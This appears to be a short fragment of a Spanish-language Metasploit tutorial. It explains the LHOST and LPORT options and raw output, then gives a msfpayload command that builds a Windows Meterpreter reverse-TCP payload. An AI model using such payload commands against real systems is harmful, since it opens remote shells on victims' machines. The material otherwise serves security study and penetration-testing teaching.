  Este Payload tiene dos parámetros:
 LHOST (nuestra IP) y el LPORT para seleccionar el puerto que vamos a utilizar.
 La "R" se utiliza para dar al archivo de salida en formato de datos RAW para que
podamos codificar posteriormente.
 Su instrucción seria
 msfpayload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=1234
 